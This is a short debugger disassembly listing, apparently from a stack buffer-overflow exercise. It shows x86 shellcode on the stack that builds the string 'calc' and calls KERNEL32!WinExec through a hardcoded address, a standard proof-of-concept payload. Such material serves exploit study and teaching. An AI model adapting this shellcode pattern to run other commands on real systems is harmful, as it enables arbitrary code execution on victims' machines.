 0019f74e 36004310 add byte ptr ss:[ebx+10h],al
0019f752 40 inc eax
0019f753 0058f7 add byte ptr [eax-9],bl
0019f756 1900 sbb dword ptr [eax],eax
0019f758 55 push ebp
0019f759 89e5 mov ebp,esp
0019f75b 31ff xor edi,edi
0019f75d 57 push edi
0019f75e c645fc63 mov byte ptr [ebp-4],63h
0019f762 c645fd61 mov byte ptr [ebp-3],61h
0019f766 c645fe6c mov byte ptr [ebp-2],6Ch
0019f76a c645ff63 mov byte ptr [ebp-1],63h
0019f76e 897c2404 mov dword ptr [esp+4],edi
0019f772 c645f801 mov byte ptr [ebp-8],1
0019f776 8d45fc lea eax,[ebp-4]
0019f779 50 push eax
0019f77a b840362675 mov eax,offset KERNEL32!WinExec (75263640)
0019f77f ffd0 call eax
0019f781 41 inc ecx
0019f782 41 inc ecx